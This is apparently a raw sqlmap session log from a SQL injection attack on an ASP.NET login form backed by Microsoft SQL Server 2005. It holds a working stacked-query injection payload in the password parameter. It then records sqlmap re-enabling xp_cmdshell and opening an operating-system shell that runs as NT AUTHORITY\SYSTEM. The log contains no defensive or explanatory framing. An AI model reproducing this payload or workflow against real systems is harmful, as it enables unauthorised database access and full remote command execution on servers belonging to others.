 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: Login1$Password
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: Login1$LoginButton=%e7%99%bb %e9%99%86&Login1$Password=-1'; IF(8025=8025) SELECT 8025 E
LSE DROP FUNCTION ywQx--&Login1$UserName=xiiuihis&__EVENTVALIDATION=/wEWBQK3idOBCQKUvNa1DwL666vYDAKn
z4ybCALzvPXhDeJ9w+cTRmdX/qq+gWyEDw1yXf72&__VIEWSTATE=/wEPDwUJNTk5NDgzNDUxD2QWAgIDD2QWAgIBDzwrAAoBAA8
WBB4IVXNlck5hbWUFCHhpaXVpaGlzHgtGYWlsdXJlVGV4dAVF6K+35qOA5p+l55So5oi35ZCN5ZKM5a+G56CB5piv5ZCm5q2j56G
u5oiW6ICF6K+l55So5oi35piv5ZCm5ZCv55So77yBZBYCZg9kFgQCAw8PFgIeBFRleHQFCHhpaXVpaGlzZGQCDQ8QDxYCHgdDaGV
ja2VkaGRkZGRklbhqGP1zkTX0F5HewsW30kJeAhk=
---
[00:55:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:55:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[00:55:24] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[00:56:22] [INFO] testing if current user is DBA
[00:56:22] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:56:22] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable
 it? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
 y
[00:56:40] [INFO] xp_cmdshell re-enabled successfully
[00:56:40] [INFO] testing if xp_cmdshell extended procedure is usable
[00:56:44] [INFO] xp_cmdshell extended procedure is usable
[00:56:44] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[00:56:44] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[00:56:49] [INFO] retrieved: 2
[00:56:49] [INFO] retrieved: nt authority\system